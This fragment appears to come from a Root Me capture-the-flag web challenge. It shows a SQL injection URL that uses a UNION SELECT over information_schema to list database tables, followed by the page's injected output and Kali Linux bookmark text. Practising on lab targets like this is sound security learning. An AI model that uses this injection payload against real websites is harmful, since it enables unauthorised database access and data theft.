 challenge01.root-me.org/web-serveur/ch31/?action=members&id=-1 union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema = database()--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Root Me
Authentication | Members
ID : 1
Username : 2
Email : member